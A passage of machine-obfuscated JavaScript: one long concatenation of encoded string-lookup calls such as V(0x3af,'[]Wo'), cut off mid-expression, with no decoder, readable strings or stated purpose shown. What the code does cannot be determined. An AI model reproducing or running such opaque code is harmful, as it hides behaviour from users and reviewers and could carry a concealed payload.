V(0x3af,'[]Wo')+V(0x2ad,'rZX2')+V(0xa36,'Cod1')+V(0x416,'vsEt')+V(0xd06,'[]Wo')+V(0xfd9,'2AHF')+V(0x1031,'B!nN')+V(0x277,'#og]')+V(0x1166,'CN4@')+V(0x8a0,')*j7')+V(0xd39,'vsEt')+V(0xaf8,'isHN')+V(0x6af,'U@y&')+V(0xacb,'Rndx')+V(0x1f3,'27E(')+V(0xbed,'vsEt')+V(0xe84,'q0hd')+V(0x675,'F5J[')+V(0x5cd,'F5J[')+V(0x557,'27E(')+V(0x8ac,'rZX2')+V(0x4b2,'35jG')+V(0xec3,'rZX2')+V(0xce,'EjjM')+V(0x8ba,')vKw')+V(0x317,'uhxy')+V(0x12e8,'fp2#')+V(0x82c,'h3ci')+V(0x856,'InF%')+V(0xd4d,'^9nA')+V(0xc8f,'fp2#')+V(0x40e,'hR*u')+V(0xc22,'O9ng')+V(0x489,'qb6N')+V(0x981,'q0hd')+V(0x512,'tPWf')+V(0x7a2,'EjjM')+V(0x13de,'mL]x')+V(0x40f,'B!nN')+V(0x1504,'h3ci')+V(0xf7b,'EiV6')+V(0x11da,'dPZa')+V(0xf1f,'#og]')+V(0x1277,'hR*u')+V(0xa10,'qb6N')+V(0x58e,'B!nN')+V(0xfb0,'MIT5')+V(0x8d4,'eMY7')+V(0x85a,'mL]x')+V(0x724,'N8Y#')+V(0xede,'#og]')+V(0x7ee,'U@y&')+V(0x6e0,'SnQv')+V(0xcfa,'Cod1')+V(0xa1e,'syPc')+V(0xf83,'yv[*')+V(0xc90,'HAS2')+V(0xd1,'h3ci')+V(0x454,'35jG')+V(0x733,'fp2#')+V(0xa5a,'35jG')+V(0xdb,'B!nN')+V(0xce9,'27E(')+V(0xeaf,'rZX2')+V(0xf4a,'vsEt')+V(0x110a,'CN4@')+V(0xcd2,'N8Y#')+V(0x362,'mL]x')+V(0x3e9,'dPZa')+V(0xfe2,'syPc')+V(0x8c5,'N8Y#')+V(0x18e,'8gxt')+V(0x4e0,'O9ng')+V(0x138f,'vsEt')+V(0x11f4,'a3Ue')+V(0x170,'qb6N')+V(0xa2d,'ABfs')+V(0xbb0,'a3Ue')+V(0x3b1,'27E(')+V(0x439,'MEi5')+V(0x11bc,'UPH4')+V(0x2d3,'h3ci')+V(0xa37,'qb6N')+V(0x615,'#og]')+V(0x12e9,')vKw')+V(0x8e4,'8gxt')+V(0x570,'EjjM')+V(0x1303,'HAS2')+V(0x8e3,'syPc')+V(0x706,'fp2#')+V(0x780,'yv[*')+V(0xb44,'fp2#')+V(0xeef,'dPZa')+V(0xe3,'#og]')+V(0xde4,'UPH4')+V(0x113e,'MEi5')+V(0x10f5,')vKw')+V(0xd07,'F5J[')+V(0x1490,'iFM3')+V(0xf17,'Xdd3')+V(0x8e7,'PTG*')+V(0x6d3,'CN4@')+V(0xd6b,'^9nA')+V(0x99c,'eWWl')+V(0xdf9,'Rndx')+V(0x2e8,'qb6N')+V(0x4ec,'dPZa')+V(0x38e,'35jG')+V(0x10a1,'a3Ue')+V(0xba8,'CN4@')+V(0x727,'rZX2')+V(0x3ce,'Cod1')+V(0x1008,')vKw')+V(0xfea,'2AHF')+V(0x1340,'eMY7')+V(0x1325,'MIT5')+V(0x8d0,'uhxy')+V(0x14b8,'q0hd')+V(0x339,'HAS2')+V(0x6d5,'q0hd')+V(0xe33,'qb6N')+V(0x132,'rZX2')+V(0xc3a,'EjjM')+V(0xb43,'Cod1')+V(0x1aa,'iFM3')+V(0x11a6,'MEi5')+V(0x907,'Xdd3')+V(0x1240,'27E(')+V(0x281,'UPH4')+V(0x1286,'qb6N')+V(0xdc8,'Rndx')+V(0x1359,'Rndx')+V(0x980,'EiV6')+V(0x455,'@*6T')+V(0xe0e,'syPc')+V(0x11ba,'yv[*')+V(0x10d6,'PTG*')+V(0xcff,'syPc')+V(0xd1c,'Rndx')+V(0xcf9,'@*6T')+V(0x117,'Xdd3')+V(0x1463,'mL]x')+V(0x13cf,'InF%')+V(0x83d,'MEi5')+V(0x65b,'uhxy')+V(0x1440,'U@y&')+V(0x757,'yv[*')+V(0xbdc,'4XSe')+V(0x10e,'qb6N')+V(0x4f0,'Xdd3')+V(0x66c,'MIT5')+V(0x5ed,'Ve&f'))+(V(0x257,'q0hd')+V(0x9f4,'Ve&f')+V(0x23d,'G3Ww')+V(0x783,'PTG*')+V(0xebd,'EjjM')+V(0xc13,'@*6T')+V(0x102,'2AHF')+V(0x11a7,'O9ng')+V(0x35d,'Ve&f')+V(0x1118,'N8Y#')+V(0x1070,'B!nN')+V(0xa5b,'B!nN')+V(0x5a1,'dPZa')+V(0x22f,'hR*u')+V(0x13cc,'InF%')+V(0x1449,'h3ci')+V(0x123,'UPH4')+V(0x656,'27E(')+V(0x1332,'Xdd3')+V(0xd4c,'EjjM')+V(0xf80,'dPZa')+V(0x113a,'4XSe')+V(0x53d,'dPZa')+V(0xf52,'[]Wo')+V(0x8ff,'HAS2')+V(0x5b3,'vsEt')+V(0xc45,'hR*u')+V(0x11ad,'MIT5')+V(0x114c,'yv[*')+V(0x1e8,'syPc')+V(0x1278,'syPc')+V(0xf24,'^9nA')+V(0x148d,'MEi5')+V(0xcad,'G3Ww')+V(0x5d5,'isHN')+V(0xb0e,')*j7')+V(0xb97,'HAS2')+V(0x95b,'dPZa')+V(0x1374,'#og]')+V(0xb6a,'InF%')+V(0xfc5,'PTG*')+V(0x13ff,'hR*u')+V(0x1c4,'27E(')+V(0xc1d,'Xdd3')+V(0xd51,'q0hd')+V(0x1211,'EiV6')+V(0xf6f,')*j7')+V(0x6a9,'27E(')+V(0x180,'B!nN')+V(0x1084,'35jG')+V(0xd8d,'dPZa')+V(0xdaf,'dPZa')+V(0x1088,'Cod1')+V(0xb4b,')*j7')+V(0xae3,'InF%')+V(0x642,'U@y&')+V(0xc86,'Xdd3')+V(0x10ed,'B!nN')+V(0xdd5,'U@y&')+V(0xa89,'EiV6')+V(0x14a3,'G3Ww')+V(0x543,'Rndx')+V(0xd02,'U@y&')+V(0x14f4,'PTG*')+V(0x39e,'HAS2')+V(0x764,'rZX2')+V(0xa84,'SnQv')+V(0xdc1,'isHN')+V(0xc30,'syPc')+V(0x9d2,'ABfs')+V(0x75a,'27E(')+V(0x10d8,'[]Wo')+V(0xa0b,'[]Wo')+V(0x888,'iFM3')+V(0x90f,'HAS2')+V(0x1294,'SnQv')+V(0x9be,'q0hd')+V(0x12b7,'eMY7')+V(0x12d4,'syPc')+V(0x144c,'uhxy')+V(0x146a,'isHN')+V(0x1274,'tPWf')+V(0xf22,'yv[*')+V(0xea0,'^9nA')+V(0x137f,'eWWl')+V(0x1289,'vsEt')+V(0x5a0,'eWWl')+V(0xf6e,'InF%')+V(0x1416,'iFM3')+V(0xbff,'rZX2')+V(0x12c4,'SnQv')+V(0xb99,'Ve&f')+V(0x4ed,'EjjM')+V(0xcf6,'O9ng')+V(0xff2,'B!nN')+V(0x7fc,'vsEt')+V(0x1b8,'MIT5')+V(0xd29,'vsEt')+V(0xf18,'UPH4')+V(0x1010,'syPc')+V(0x87c,'27E(')+V(0xf8a,'uhxy')+V(0xb16,'[]Wo')+V(0xd8e,'Ve&f')+V(0xd32,'tPWf')+V(0x1a2,'uhxy')+V(0x234,'vsEt')+V(0x14ee,'ABfs')+V(0xd3f,'dPZa')+V(0x275,'[]Wo')+V(0x1022,'yv[*')+V(0x1493,'Ve&f')+V(0x51f,'dPZa')+V(0xd23,'UPH4')+V(0xf3f,'qb6N')+V(0x81d,'a3Ue')+V(0x65a,'UPH4')+V(0x59b,'Cod1')+V(0x14bf,'qb6N')+V(0x611,'35jG')+V(0xbc5,'27E(')+V(0x840,'^9nA')+V(0x2f8,'Xdd3')+V(0x1b2,'8gxt')+V(0xca0,'2AHF')+V(0x37b,'syPc')+V(0xb73,'8gxt')+V(0x10d0,'MIT5')+V(0x848,'eMY7')+V(0xa4e,'eMY7')+V(0x13fa,'q0hd')+V(0x13cb,'35jG')+V(0xa6c,'SnQv')+V(0x50c,'dPZa')+V(0x302,'qb6N')+V(0xcf4,'hR*u')+V(0x1437,'35jG')+V(0x239,'^9nA')+V(0xb26,'vsEt')+V(0x1236,'InF%')+V(0x1136,'4XSe')+V(0x9a8,'qb6N')+V(0x1056,'^9nA')+V(0xc5b,'qb6N')+V(0x1a0,'F5J[')+V(0x139e,'Ve&f')+V(0x91c,'q0hd')+V(0xfe8,'Rndx')+V(0x9d7,'yv[*')+V(0x143d,'MIT5')+V(0xbda,')vKw')+V(0xd53,'rZX2')+V(0xfed,'UPH4')+V(0x1396,'syPc')+V(0xa9d,'a3Ue')+V(0x103a,'27E(')+V(0x1131,'F5J[')+V(0x3f5,'PTG*')+V(0xe5c,'EjjM')+V(0xdd0,'#og]')+V(0x8c4,'4XSe')+V(0x31e,'ABfs')+V(0x5be,'4XSe')+V(0x185,'eWWl')+V(0xb77,'EiV6')+V(0x12d6,'yv[*')+V(0x8e8,'^9nA')+V(0x9e7,'HAS2')+V(0x246,'fp2#')+V(0xfa2,'#og]')+V(0xa87,'dPZa')+V(0xa28,'InF%')+V(0x13a7,'hR*u')+V(0x12d,'SnQv')+V(0xe4f,'PTG*')+V(0xd62,'U@y&')+V(0x261,'HAS2')+V(0xa48,'EiV6')+V(0xa0f,'CN4@')+V(0x915,'eMY7')+V(0x5ac,'isHN')+V(0xfe5,'dPZa')+V(0xdca,'G3Ww')+V(0xc11,'@*6T')+V(0x12a8,'vsEt')+V(0x2d6,'#og]')+V(0xb3a,'rZX2')+V(0x1049,'EjjM')+V(0x12f7,'hR*u')+V(0xa3a,'EjjM')+V(0x497,'G3Ww')+V(0x14ec,'rZX2')+V(0x150,'h3ci')+V(0x13eb,'dPZa')+V(0xb83,'dPZa')+V(0x14f5,'U@y&')+V(0x106f,'EjjM')+V(0xcf,'Xdd3')+V(0x604,'EjjM')+V(0x375,'Rndx'))+(V(0x7f4,')*j7')+V(0x16a,'PTG*')+V(0x14f8,'iFM3')+V(0x330,'2AHF')+V(0xd6c,'tPWf')+V(0x1304,'#og]')+V(0x13d8,'MIT5')+V(0x149,'U@y&')+V(0x10e4,'ABfs')+V(0x1285,'yv[*')+V(0x37d,'B!nN')+V(0x4c9,'EiV6')+V(0x4bc,'Cod1')+V(0xe2b,'N8Y#')+V(0x88a,'EjjM')+V(0x936,'a3Ue')+V(0x841,'InF%')+V(0x6d0,'dPZa')+V(0x583,'hR*u')+V(0xec7,')vKw')+V(0x11e8,'Cod1')+V(0x136c,'syPc')+V(0xd7e,'PTG*')+V(0x3be,'MEi5')+V(0x41c,'dPZa')+V(0xafd,')*j7')+V(0x279,'uhxy')+V(0x5d3,'8gxt')+V(0x1096,'iFM3')+V(0xba9,'uhxy')+V(0x450,'35jG')+V(0xc0f,'Ve&f')+V(0x14a6,'35jG')+V(0x12a9,'EjjM')+V(0xe8a,'O9ng')+V(0x9c2,')*j7')+V(0xa74,'[]Wo')+V(0x4bb,'27E(')+V(0x8b9,'iFM3')+V(0x703,'syPc')+V(0x9cb,'yv[*')+V(0xff4,'SnQv')+V(0x11e6,'EiV6')+V(0x123a,'@*6T')+V(0x161,'qb6N')+V(0x1365,'eMY7')+V(0xf5a,'2AHF')+V(0x13d9,'O9ng')+V(0x14e8,'ABfs')+V(0x7c8,'G3Ww')+V(0x894,'[]Wo')+V(0x155,')vKw')+V(0x12f5,')vKw')+V(0xdbf,'Ve&f')+V(0x400,'U@y&')+V(0x392,'ABfs')+V(0x1139,'CN4@')+V(0x9b8,'h3ci')+V(0xc31,'@*6T')+V(0x2a3,'iFM3')+V(0xe85,'q0hd')+V(0xd89,'yv[*')+V(0x496,'G3Ww')+V(0xfb9,'mL]x')+V(0x3bc,'F5J[')+V(0x121,'iFM3')+V(0xc74,'[]Wo')+V(0x53b,'EjjM')+V(0x1275,'8gxt')+V(0xbcc,')*j7')+V(0xdb9,'q0hd')+V(0xf37,')*j7')+V(0x98a,'InF%')+V(0x58d,'35jG')+V(0x1127,'UPH4')+V(0xd9c,'U@y&')+V(0x116c,'EiV6')+V(0xcd0,'Cod1')+V(0xe82,'Ve&f')+V(0xa52,'uhxy')+V(0x13a8,'eWWl')+V(0x42a,'U@y&')+V(0x9ab,'Xdd3')+V(0x270,'U@y&')+V(0x1029,'MIT5')+V(0xb2c,'dPZa')+V(0x685,'vsEt')+V(0x6a3,'35jG')+V(0x779,'EjjM')+V(0x994,'syPc')+V(0x998,'MEi5')+V(0x10fc,'[]Wo')+V(0x108a,'MEi5')+V(0x1431,'PTG*')+V(0x96b,'syPc')+V(0xefe,'Rndx')+V(0x8f6,'qb6N')+V(0x102c,'a3Ue')+V(0x21d,'SnQv')+V(0xe17,'Ve&f')+V(0x791,'N8Y#')+V(0xea6,'eWWl')+V(0x1496,'h3ci')+V(0x133d,'dPZa')+V(0x1497,'eMY7')+V(0x6dd,'F5J[')+V(0xdc,'EiV6')+V(0x13d,'mL]x')+V(0x517,'MEi5')+V(0xcbd,'8gxt')+V(0x122d,'Ve&f')+V(0xdc5,'Rndx')+V(0x123d,'mL]x')+V(0xd8,'#og]')+V(0x3d3,'mL]x')+V(0x13d2,'CN4@')+V(0xef5,'35jG')+V(0x13c0,'8gxt')+V(0xf77,'4XSe')+V(0xfe7,'Cod1')+V(0xd83,'F5J[')+V(0xc7c,'[]Wo')+V(0x105b,'isHN')+V(0x1276,'eMY7')+V(0x523,'8gxt')+V(0x540,'syPc')+V(0x7ab,'InF%')+V(0x7fd,'MIT5')+V(0x127f,'^9nA')+V(0x603,'MIT5')+V(0xad4,'uhxy')+V(0x1bd,'EjjM')+V(0x734,'2AHF')+V(0xa8e,')*j7')+V(0x2f9,'InF%')+V(0x572,'h3ci')+V(0x4b3,'PTG*')+V(0xaab,'@*6T')+V(0x6a1,'EjjM')+V(0x1438,'U@y&')+V(0x1486,'F5J[')+V(0x365,'eMY7')+V(0x94c,'[]Wo')+V(0xdde,'4XSe')+V(0x1030,'rZX2')+V(0x4fe,'EiV6')+V(0xe1e,'2AHF')+V(0x1eb,'27E(')+V(0xd25,'EiV6')+V(0x83f,')*j7')+V(0x4fc,'SnQv')+V(0x95c,'[]Wo')+V(0xf41,'U@y&')+V(0xb92,'4XSe')+V(0x845,'8gxt')+V(0x11c,'syPc')+V(0xc93,'O9ng')+V(0x32d,'U@y&')+V(0xdd,'UPH4')+V(0xc14,')vKw')+V(0x114f,'Rndx')+V(0xace,'[]Wo')+V(0x1074,'syPc')+V(0x714,'EjjM')+V(0xc4f,'SnQv')+V(0x313,'Ve&f')+V(0x9ee,'Cod1')+V(0x12a3,')*j7')+V(0x12cd,'B!nN')+V(0x558,'yv[*')+V(0x129,'CN4@')+V(0x481,'Xdd3')+V(0x688,'UPH4')+V(0x7eb,'q0hd')+V(0x1424,'Xdd3')+V(0xd20,'MIT5')+V(0x651,'q0hd')+V(0x665,'#og]')+V(0xae4,'Xdd3')+V(0x124b,'iFM3')+V(0x7ad,'dPZa')+V(0x6c4,'MEi5')+V(0xb9c,'4XSe')+V(0x79a,'[]Wo')+V(0x115f,'Rndx')+V(0x12c8,'isHN')+V(0xe71,'InF%')+V(0xac0,'8gxt')+V(0xf87,'35jG')+V(0x13e0,'O9ng')+V(0x760,'MIT5')+V(0x1479,'a3Ue')+V(0xb08,'iFM3')+V(0x334,'a3Ue')+V(0xb1d,'InF%')+V(0x555,'N8Y#')+V(0x149b,'dPZa')+V(0x48a,'q0hd')+V(0xc0,'eMY7')+V(0x13e7,'Rndx'))+(V(0x1bc,'UPH4')+V(0x43f,'q0hd')+V(0xcfb,'eWWl')+V(0x138a,'fp2#')+V(0x105,'2AHF')+V(0x6fc,'^9nA')+V(0x12a5,'mL]x')+V(0x104,'fp2#')+V(0x641,'isHN')+V(0x6ac,')vKw')+V(0x1321,'CN4@')+V(0x64a,'UPH4')+V(0x223,'iFM3')+V(0x132c,'F5J[')+V(0x1d6,'^9nA')+V(0x91b,'MEi5')+V(0x11cf,'hR*u')+V(0x14b0,'4XSe')+V(0xe9,'F5J[')+V(0x146d,'vsEt')+V(0xb5b,'tPWf')+V(0xd0a,'q0hd')+V(0xd50,'Ve&f')+V(0xb5e,'rZX2')+V(0x970,'[]Wo')+V(0xdee,'EjjM')+V(0x43d,'PTG*')+V(0x10fa,'G3Ww')+V(0x188,'iFM3')+V(0x1221,'@*6T')+V(0xa86,'mL]x')+V(0x52f,'CN4@')+V(0xa69,'q0hd')+V(0x11a,'isHN')+V(0x131d,'27E(')+V(0xf2e,'N8Y#')+V(0x56f,'yv[*')+V(0x7ed,')*j7')+V(0x98d,'F5J[')+V(0xeb2,'InF%')+V(0x1047,'G3Ww')+V(0x9b6,'B!nN')+V(0x983,'O9ng')+V(0x4fa,'SnQv')+V(0x4a0,'fp2#')+V(0xbfe,'4XSe')+V(0x14ef,'ABfs')+V(0xb78,'Rndx')+V(0x1477,'Ve&f')+V(0x133b,'eMY7')+V(0xc49,'O9ng')+V(0xdba,'vsEt')+V(0x10e2,'@*6T')+V(0x9cc,'4XSe')+V(0xb11,'UPH4')+V(0x751,'HAS2')+V(0xb32,'eMY7')+V(0x831,'N8Y#')+V(0x1012,'SnQv')+V(0xa4d,'PTG*')+V(0x1472,'eWWl')+V(0x1114,'^9nA')+V(0x13cd,'Xdd3')+V(0x103,'^9nA')+V(0x174,'Cod1')+V(0x466,'mL]x')+V(0x76e,'Ve&f')+V(0x9aa,'eMY7')+V(0xd30,')vKw')+V(0x11a0,'q0hd')+V(0x178,'27E(')+V(0xbd,'fp2#')+V(0x2e0,'B!nN')+V(0xec1,'rZX2')+V(0x14f6,'fp2#')+V(0x2c1,'EiV6')+V(0x1247,'O9ng')+V(0x10e7,'Xdd3')+V(0x4e4,'EjjM')+V(0xc43,'EiV6')+V(0x44b,'SnQv')+V(0xfeb,'Rndx')+V(0xff7,'rZX2')+V(0x470,'a3Ue')+V(0x232,'35jG')+V(0xa9a,'Xdd3')+V(0xa1c,'35jG')+V(0x9f5,'uhxy')+V(0xa02,'iFM3')+V(0x27c,'mL]x')+V(0xf8d,'tPWf')+V(0x9e4,'2AHF')+V(0x8c7,'N8Y#')+V(0x4d4,'Cod1')+V(0x8a4,'Xdd3')+V(0x3bb,'eWWl')+V(0x57f,'2AHF')+V(0x646,'qb6N')+V(0x920,'EjjM')+V(0xdf6,'MEi5')+V(0x5db,'27E(')+V(0xc7b,'N8Y#')+V(0x6df,'mL]x')+V(0x9a4,'Rndx')+V(0x114e,'4XSe')+V(0xa6d,'fp2#')+V(0x973,'dPZa')+V(0x1045,')*j7')+V(0xdfd,'a3Ue')+V(0x7d3,'syPc')+V(0xa8c,'O9ng')+V(0x1140,'Ve&f')+V(0x10c9,'Xdd3')+V(0x1021,'Cod1')+V(0x3d6,'F5J[')+V(0x5e9,'O9ng')+V(0xb47,')*j7')+V(0x987,'rZX2')+V(0x932,'isHN')+V(0x56e,'InF%')+V(0xb30,'rZX2')+V(0x1d9,'4XSe')+V(0x136,'hR*u')+V(0x10c7,'MEi5')+V(0xe10,'qb6N')+V(0x5c6,'q0hd')+V(0xc24,'UPH4')+V(0xcd4,'F5J[')+V(0x102a,'mL]x')+V(0x901,'[]Wo')+V(0xe04,'vsEt')+V(0xe27,'dPZa')+V(0xc5e,'isHN')+V(0xf05,'[]Wo')+V(0x12f0,'8gxt')+V(0x1179,'EiV6')+V(0xd1d,'q0hd')+V(0x11ac,'Xdd3')+V(0xf46,'vsEt')+V(0x112a,'8gxt')+V(0x47f,'35jG')+V(0xc0b,'G3Ww')+V(0x68c,'N8Y#')+V(0xfa0,'PTG*')+V(0x528,'vsEt')+V(0xe7f,'@*6T')+V(0xdb7,'Cod1')+V(0x14d6,'[]Wo')+V(0xf31,')vKw')+V(0x806,'iFM3')+V(0x96a,'eWWl')+V(0x13b5,'syPc')+V(0x6b1,'8gxt')+V(0x564,'rZX2')+V(0x9cf,'35jG')+V(0x125c,'EiV6')+V(0x150a,'35jG')+V(0x69f,'eMY7')+V(0x14f0,'MEi5')+V(0x1e4,'h3ci')+V(0x833,'Rndx')+V(0x1371,'2AHF')+V(0x13c3,'rZX2')+V(0x1237,'mL]x')+V(0x43b,')*j7')+V(0x136d,'B!nN')+V(0x6f9,'PTG*')+V(0x5f4,'mL]x')+V(0x1366,'^9nA')+V(0x9bc,'Cod1')+V(0xb3e,'q0hd')+V(0x218,'^9nA')+V(0xbe3,'G3Ww')+V(0xff0,'U@y&')+V(0x9bf,'dPZa')+V(0x3e8,'InF%')+V(0x129f,'HAS2')+V(0x13a9,')*j7')+V(0x686,'F5J[')+V(0xe0d,'#og]')+V(0x18a,'Cod1')+V(0x12f6,'8gxt')+V(0x363,'Cod1')+V(0x198,')*j7')+V(0x107e,'@*6T')+V(0x9b9,'rZX2')+V(0x137e,'@*6T')+V(0x10ee,'MEi5')+V(0x2e3,'CN4@')+V(0x1069,'O9ng')+V(0x87b,'^9nA')+V(0x5f1,'Xdd3')+V(0x6f5,'UPH4')+V(0x914,'InF%')+V(0xa1a,'F5J[')+V(0xf15,'q0hd')+V(0x7dd,'q0hd')+V(0xf4,'EjjM')+V(0x7a6,'CN4@')+V(0x163,'B!nN'))+(V(0x373,'4XSe')+V(0x7a9,'MEi5')+V(0xd05,'h3ci')+V(0x788,'SnQv')+V(0x754,'4XSe')+V(0xf7d,'EjjM')+V(0x2b6,'O9ng')+V(0xc01,'N8Y#')+V(0x1126,'U@y&')+V(0x2da,'8gxt')+V(0x55f,'SnQv')+V(0xc34,'eWWl')+V(0x10db,'N8Y#')+V(0x10ae,'eWWl')+V(0x1344,'35jG')+V(0xc19,'dPZa')+V(0xcd9,'4XSe')+V(0xb93,'eWWl')+V(0x10ad,'ABfs')+V(0x9f1,'qb6N')+V(0xf4c,'HAS2')+V(0x1165,'Rndx')+V(0xe05,'Cod1')+V(0x323,'B!nN')+V(0x402,'^9nA')+V(0xd79,'4XSe')+V(0x11d5,'fp2#')+V(0xbca,'a3Ue')+V(0x181,')vKw')+V(0x2fb,'fp2#')+V(0x1039,'tPWf')+V(0x1092,')vKw')+V(0x434,'27E(')+V(0x3a0,'qb6N')+V(0x1356,'2AHF')+V(0x1111,'#og]')+V(0x7d7,')vKw')+V(0x942,'isHN')+V(0xd72,')vKw')+V(0x3ae,'4XSe')+V(0x1264,'8gxt')+V(0x67d,'G3Ww')+V(0xa01,'^9nA')+V(0x25a,'EjjM')+V(0x14b6,'fp2#')+V(0xf67,'syPc')+V(0xc73,'hR*u')+V(0x196,'U@y&')+V(0xca4,'O9ng')+V(0x5ec,'G3Ww')+V(0x10bb,'PTG*')+V(0x1c5,'35jG')+V(0xf2b,'qb6N')+V(0x1482,'yv[*')+V(0x9a9,'SnQv')+V(0xb85,'HAS2')+V(0x1360,')vKw')+V(0x138c,'qb6N')+V(0x2dc,'uhxy')+V(0xfe9,'rZX2')+V(0x962,'CN4@')+V(0x11de,'uhxy')+V(0x568,'8gxt')+V(0x7f2,'q0hd')+V(0x38f,'O9ng')+V(0xc9d,'@*6T')+V(0xc37,'PTG*')+V(0xd03,'mL]x')+V(0xcec,'h3ci')+V(0xb0a,'Cod1')+V(0x623,'yv[*')+V(0x13ad,'PTG*')+V(0x110d,'35jG')+V(0x396,'h3ci')+V(0x6aa,'B!nN')+V(0x368,'rZX2')+V(0xbd3,')*j7')+V(0xb7e,')vKw')+V(0xdf2,'a3Ue')+V(0x8f4,'eMY7')+V(0x7a5,'8gxt')+V(0xfdf,'8gxt')+V(0x14e0,'^9nA')+V(0x1148,'4XSe')+V(0x2ec,'27E(')+V(0x326,'q0hd')+V(0x71b,'EjjM')+V(0x924,'^9nA')+V(0x794,'hR*u')+V(0xde,'Cod1')+V(0xdab,'syPc')+V(0xed6,'SnQv')+V(0x607,'2AHF')+V(0xe3d,'isHN')+V(0x7e1,'q0hd')+V(0xa39,'@*6T')+V(0xe31,'EjjM')+V(0x80e,'EjjM')+V(0x14fb,'ABfs')+V(0x401,'dPZa')+V(0xe52,'Ve&f')+V(0x65c,'EiV6')+V(0x35e,'35jG')+V(0x4cd,'UPH4')+V(0x14fa,'HAS2')+V(0x1fc,'qb6N')+V(0xcb7,'B!nN')+V(0xf09,'a3Ue')+V(0xe21,'Cod1')+V(0x5ba,'Ve&f')+V(0x11be,'35jG')+V(0x136b,'EiV6')+V(0x7e6,')*j7')+V(0x8f2,'B!nN')+V(0x9c9,'hR*u')+V(0xd22,'Rndx')+V(0xf69,'SnQv')+V(0x95a,'vsEt')+V(0xea3,'yv[*')+V(0x1137,'SnQv')+V(0xc41,'Xdd3')+V(0x1200,'#og]')+V(0x5cc,'EjjM')+V(0x5dd,'EjjM')+V(0x34b,'@*6T')+V(0x1461,'Cod1')+V(0xd10,'tPWf')+V(0x1376,'tPWf')+V(0x13b4,'Cod1')+V(0x74f,'mL]x')+V(0x2b1,'yv[*')+V(0x376,'tPWf')+V(0x1394,'a3Ue')+V(0x32e,'27E(')+V(0x2c9,'F5J[')+V(0x11cb,'G3Ww')+V(0x8f1,'F5J[')+V(0x14c8,'h3ci')+V(0x303,'4XSe')+V(0x105d,'hR*u')+V(0x928,'U@y&')+V(0x3c7,'Xdd3')+V(0xe11,')vKw')+V(0x731,'HAS2')+V(0x49c,'[]Wo')+V(0xee,'dPZa')+V(0x82e,'q0hd')+V(0x1336,'iFM3')+V(0x66a,')*j7')+V(0x722,')*j7')+V(0xcc,'Rndx')+V(0x13b,'iFM3')+V(0xb15,'Ve&f')+V(0x843,')vKw')+V(0x21f,'isHN')+V(0x55c,'[]Wo')+V(0xc78,'isHN')+V(0x832,'HAS2')+V(0x173,'rZX2')+V(0x50f,'q0hd')+V(0x795,'PTG*')+V(0x902,'CN4@')+V(0x48c,'8gxt')+V(0xc8a,'dPZa')+V(0x11b9,'fp2#')+V(0x29e,'SnQv')+V(0x10b1,'mL]x')+V(0xb64,'@*6T')+V(0x520,'h3ci')+V(0x744,'35jG')+V(0x612,'27E(')+V(0xa72,'35jG')+V(0x81b,'U@y&')+V(0xd63,'O9ng')+V(0xdd6,'InF%')+V(0x70e,'iFM3')+V(0xe4a,'^9nA')+V(0x1161,'eWWl')+V(0x1a1,'N8Y#')+V(0x14aa,'Cod1')+V(0xff8,'SnQv')+V(0x300,'dPZa')+V(0x8c0,')vKw')+V(0x4af,'vsEt')+V(0x97c,'G3Ww')+V(0xcf0,'N8Y#')+V(0x29c,'qb6N')+V(0x44e,'27E(')+V(0xa96,'MIT5')+V(0xa46,'MEi5')+V(0xf2a,')*j7')+V(0xfdb,'8gxt')+V(0x356,'8gxt')+V(0x14a7,'isHN')+V(0x1082,'isHN')+V(0x311,'PTG*')+V(0xc38,'h3ci')+V(0x124,'fp2#')+V(0x351,'MEi5')+V(0x717,'h3ci'))+(V(0x1232,'35jG')+V(0x10ac,'EiV6')+V(0xe0,'iFM3')+V(0x1004,'uhxy')+V(0x6a2,'vsEt')+V(0xaf3,'4XSe')+V(0x886,'4XSe')+V(0x977,'MIT5')+V(0x4d9,'rZX2')+V(0x1c3,'EiV6')+V(0x8a2,'fp2#')+V(0x13b7,'[]Wo')+V(0x3da,'27E(')+V(0x781,'eMY7')+V(0x140d,'U@y&')+V(0xd6f,'HAS2')+V(0xeb3,'rZX2')+V(0x1358,'EjjM')+V(0xf1b,'uhxy')+V(0x267,'^9nA')+V(0xa88,'rZX2')+V(0x1298,'F5J[')+V(0xbc3,'iFM3')+V(0x19c,'HAS2')+V(0xebb,'h3ci')+V(0x712,'SnQv')+V(0x5cb,'InF%')+V(0x8c9,')vKw')+V(0x139b,'^9nA')+V(0x10d4,'F5J[')+V(0x1182,'tPWf')+V(0x297,'EiV6')+V(0x10f7,')vKw')+V(0xd96,'Ve&f')+V(0x909,'@*6T')+V(0x1420,'uhxy')+V(0x3a3,'CN4@')+V(0xffb,'MIT5')+V(0xb1b,')*j7')+V(0x1436,'U@y&')+V(0x130,'iFM3')+V(0xdfb,'EjjM')+V(0x521,'MEi5')+V(0xb6c,'EiV6')+V(0xd42,')vKw')+V(0x42d,')*j7')+V(0xbad,'uhxy')+V(0xb2f,'Ve&f')+V(0x13bd,'8gxt')+V(0xc59,'2AHF')+V(0xcdf,'vsEt')+V(0xae2,'HAS2')+V(0x18c,'#og]')+V(0xa58,'EjjM')+V(0x23c,'fp2#')+V(0xcc7,'rZX2')+V(0xb5c,'@*6T')+V(0x12ac,'UPH4')+V(0x1067,'h3ci')+V(0x11e0,'Ve&f')+V(0x5e0,'q0hd')+V(0x71f,'mL]x')+V(0xcd5,'35jG')+V(0x488,'qb6N')+V(0xd0b,'Ve&f')+V(0x11f9,'isHN')+V(0xc57,'SnQv')+V(0x1134,'MEi5')+V(0x3d5,')*j7')+V(0x12ca,'tPWf')+V(0x1bf,'O9ng')+V(0x546,'G3Ww')+V(0x7f3,'mL]x')+V(0x57d,'SnQv')+V(0x524,'Xdd3')+V(0x14db,'tPWf')+V(0xb2d,'PTG*')+V(0x12c5,'uhxy')+V(0x6ff,'UPH4')+V(0xae9,'vsEt')+V(0x10cb,'O9ng')+V(0x128a,'syPc')+V(0x2b8,'@*6T')+V(0x5c4,'35jG')+V(0x695,'#og]')+V(0x9f8,'dPZa')+V(0x14a1,'EjjM')+V(0x6cf,'mL]x')+V(0xa7c,'q0hd')+V(0xf9c,'ABfs')+V(0x1190,'mL]x')+V(0xc72,'CN4@')+V(0x569,'F5J[')+V(0xbc4,'F5J[')+V(0x11a5,'dPZa')+V(0xf82,'@*6T')+V(0x26b,'uhxy')+V(0xd84,'Xdd3')+V(0x54d,'SnQv')+V(0xd76,'mL]x')+V(0x509,'ABfs')+V(0x4d7,'uhxy')+V(0xceb,'rZX2')+V(0x108e,'SnQv')+V(0xf72,'#og]')+V(0x890,'eWWl')+V(0xb28,